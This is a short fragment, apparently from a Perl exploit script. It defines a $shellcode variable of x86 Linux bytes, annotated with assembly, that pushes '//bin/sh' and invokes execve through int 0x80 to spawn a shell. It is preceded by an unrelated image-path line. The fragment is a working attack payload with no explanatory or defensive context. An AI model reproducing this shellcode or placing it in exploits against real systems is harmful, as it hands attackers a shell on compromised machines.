 my $shellcode =
"\x31\xc0". # xorl %eax, %eax
"\x50". # pushl %eax
"\x68\x6e\x2f\x73\x68". # pushl $0x68732f6e
"\x68\x2f\x2f\x62\x69". # pushl $0x69622f2f
"\x89\xe3" . # movl %esp, %ebx
"\x99". # cltd
"\x52". # pushl %edx
"\x53". # pushl %ebx
"\x89\xe1". # movl %esp, %ecx
"\xb0\x0b" . # movb $0xb, %al
"\xcd\x80" # int $0x80
;